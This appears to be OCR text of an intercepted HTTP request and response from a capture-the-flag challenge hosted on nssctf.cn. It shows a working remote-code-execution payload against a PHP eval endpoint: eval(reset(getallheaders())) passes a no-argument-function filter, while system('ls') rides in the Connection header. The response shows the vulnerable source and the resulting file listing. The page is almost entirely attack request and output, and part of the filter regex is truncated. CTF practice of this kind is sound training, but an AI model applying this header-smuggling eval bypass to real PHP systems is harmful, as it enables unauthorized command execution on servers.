 Request
Pretty Raw Hex
\n
1 GET /?code=eval(reset(getallheaders())); HTTP/1.1
2 Host: node5.anna.nssctf.cn:28136
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: system('ls');
11
12
Response
Pretty Raw Hex Render
\n
<?php
highlight_file(__FILE__);
if(isset($_GET['code'])&&!preg_match('/url|show|high|na|info
{
if(';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['code'])) {
eval($_GET['code']);}
else
die('nonono');}
else
echo('please input code');
?> flag.php index.php